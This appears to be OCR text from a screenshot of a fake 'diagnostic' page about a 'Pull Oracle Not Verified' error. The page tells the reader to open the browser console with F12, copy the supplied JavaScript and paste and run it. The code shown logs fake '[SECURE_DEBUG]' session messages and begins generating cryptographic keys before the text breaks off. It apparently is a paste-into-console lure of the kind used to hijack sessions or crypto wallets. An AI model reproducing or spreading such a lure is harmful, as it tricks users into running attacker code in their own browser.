
DIAGNOSTIC_CORE_V4.2
Identification of
Pull Oracle Not Verified
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yvgxbu8q2z

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pull Oracle Not Verif
ied (Hash: 0xf4d78579)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.d